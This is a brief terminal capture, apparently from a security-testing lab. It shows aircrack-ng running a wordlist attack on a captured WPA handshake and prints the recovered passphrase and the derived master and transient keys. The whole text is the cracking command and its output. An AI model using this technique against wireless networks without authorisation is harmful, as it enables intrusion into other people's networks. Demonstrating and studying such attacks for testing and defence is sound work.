 exegol # aircrack-ng -w /path/to/wordlist.txt sniffing_session-01.cap
Aircrack-ng 1.6
[00:00:00] 467/559 keys tested (3601.03 k/s)
Time left: 0 seconds 83.54%
KEY FOUND! [ Sith3lord ]
Master Key : 6F 62 F8 0B C1 7C F6 76 BC 55 D7 11 4C 5C DE AA
04 01 3C 37 6E CD BF 99 35 9E 64 72 AF 75 A5 8A
Transient Key : 1C E6 49 4F A9 D4 1C 15 17 06 BA 28 45 77 EF 7E
A2 0A B7 04 3F 96 7F 1A F2 29 8C 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 7E 9F 3F 53 6F BC AD 9F 3C 73 EB 49 2C 6D 07 5B